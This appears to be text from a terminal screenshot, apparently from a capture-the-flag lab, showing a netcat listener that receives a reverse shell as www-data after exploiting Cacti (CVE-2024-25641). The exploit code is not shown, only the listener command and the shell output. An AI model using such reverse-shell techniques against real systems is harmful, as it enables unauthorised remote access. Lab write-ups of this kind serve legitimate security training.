 ~/h/b/M/CVE-2024-25641-CACTI-RCE-1.2.26 master ?3 nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.11.30] 41846
bash: cannot set terminal process group (1202): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$